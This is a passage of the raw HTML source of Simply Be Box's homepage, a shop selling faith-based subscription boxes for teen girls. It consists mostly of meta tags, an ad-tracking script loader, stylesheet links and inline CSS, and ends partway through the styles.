

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplybebox.com/
body_size: 37458
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
		<link rel="preconnect" href="https://tags.crwdcntrl.net">
		<link rel="preconnect" href="https://bcp.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
		<script>
			! function() { 
			var lotameClientId = 15982; 
			var lotameTagInput = { 
				data: {}, 
				config: { 
					clientId: Number(15982) 
				} 
			}; 

			var lotameConfig = lotameTagInput.config || {};
			var namespace = window["lotame_" + lotameConfig.clientId] = {};
				namespace.config = lotameConfig; 
				namespace.data = lotameTagInput.data || {}; 
				namespace.cmd = namespace.cmd || []; 
			} (); 
		</script>
		<script async src="https://tags.crwdcntrl.net/lt/c/15982/lt.min.js"></script>
		<title>Simply Be Box I Faith-Based Subscription Box for Girls</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="teenage girl subscription box, subscription box girls, gift box teenagers, gift box teen girls, teen girl subscription box, teen girl gifts, best teen girl gifts, teen girl birthday gift, faith gifts, Christian gifts, Christian teen girl gifts, faith-based subscription box"/>
<meta name="description" content="Faith-Based Subscription Box for Teen Girls. Boxes filled with fun, positive, on-trend items and encouragement to Simply Be who God created her to be. Best gift teen girls will LOVE and you can TRUST! Quarterly subscription box ships March, June, September, December. Perfect gift."/>
<meta property="og:image" content="https://simplybebox.com/wp-content/uploads/2025/05/3.png"/>
<link rel="alternate" hreflang="en-US" href="https://simplybebox.com/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://simplybebox.com/wp-content/uploads/2021/08/favicon.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simply Be Box &raquo; Feed" href="https://simplybebox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simply Be Box &raquo; Comments Feed" href="https://simplybebox.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplybebox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplybebox.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplybebox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplybebox.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://simplybebox.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=ec2b2fddd123dd39c02b121751c34034.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='audioigniter-css' href='https://simplybebox.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://simplybebox.com/wp-content/themes/betheme/css/be.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://simplybebox.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://simplybebox.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://simplybebox.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://simplybebox.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CPoppins%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3A400%2C400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://simplybebox.com/wp-content/themes/betheme/css/woocommerce.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='glow-worker-css' href='https://simplybebox.com/wp-content/plugins/glow/public/css/glow-worker-public.css?ver=3.4.7' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"buffalo";src:url("https://simplybebox.com/wp-content/uploads/2021/07/Buffalo.woff") format("woff"),url("https://simplybebox.com/wp-content/uploads/2021/07/Buffalo.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}
#Top_bar,#Header_creative{background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/header-bg.jpg);background-repeat:no-repeat;background-position:center}
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:0px 0px 70px 0px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:22px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:22px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:33px}#Subheader .title{font-size:50px;line-height:60px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:80px;line-height:80px;font-weight:400;letter-spacing:0px}h2{font-size:80px;line-height:90px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:70px;line-height:80px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:42px;line-height:58px;font-weight:400;letter-spacing:0px}h5{font-size:32px;line-height:40px;font-weight:400;letter-spacing:0px}h6{font-size:15px;line-height:26px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:19px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:19px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:28.5px}#Subheader .title{font-size:43px;line-height:51px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:68px;line-height:68px;font-weight:400;letter-spacing:0px}h2{font-size:68px;line-height:77px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:60px;line-height:68px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:36px;line-height:49px;font-weight:400;letter-spacing:0px}h5{font-size:27px;line-height:34px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:22px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:17px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:17px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:25.5px}#Subheader .title{font-size:38px;line-height:45px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}h2{font-size:60px;line-height:68px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:53px;line-height:60px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:32px;line-height:44px;font-weight:400;letter-spacing:0px}h5{font-size:24px;line-height:30px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:30px;line-height:36px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:48px;font-weight:400;letter-spacing:0px}h2{font-size:48px;line-height:54px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:42px;line-height:48px;font-weight:400;letter-spacing:0px}h4,.woocommerce 